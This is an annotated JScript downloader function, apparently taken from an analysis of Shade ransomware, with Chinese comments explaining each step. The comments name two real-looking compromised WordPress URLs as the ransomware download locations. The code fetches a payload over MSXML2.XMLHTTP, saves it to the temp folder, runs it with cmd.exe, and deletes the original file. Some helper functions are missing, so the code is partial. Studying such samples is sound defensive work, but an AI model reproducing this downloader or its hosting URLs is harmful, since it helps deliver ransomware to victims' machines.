 function yjA(C) {
/*
C为shade勒索病毒下载地址
http://ebisu-sushivn.com/wp-content/themes/ebisu/img/label/ssj.jpg
https://fjorditservices.com/wp-content/themes/talon/images/ssj.jpg
*/
var Zq = ActiveXObject("MSXML2.XMLHTTP");
if (Qz(ActiveXObject("MSXML2.XMLHTTP"), C) == 0) return false; // 发送请求
if (ActiveXObject("MSXML2.XMLHTTP")["Status"] != 200) return false;
var I = ActiveXObject("Scripting.FileSystemObject");
var cRV = ActiveXObject("ADODB.Stream");
C = LZo(I); // 获取系统临时目录
BnH(cRV, Zq);
if (Pum(cRV, C, vub(7))) {} else return (2 > 3); // 保存下载的shade勒索病毒到系统临时目录
cRV["Close"]();
var aF = new ActiveXObject("Wscript.Shell");
var dI = "cmd.exe /c " + C;
if ((sf = mu(aF, dI)) < 10) { // 运行shade勒索病毒
C = "deleteFile";
ji(I, C); // 删除shade勒索病毒原文件
return true;
}
return 0;
}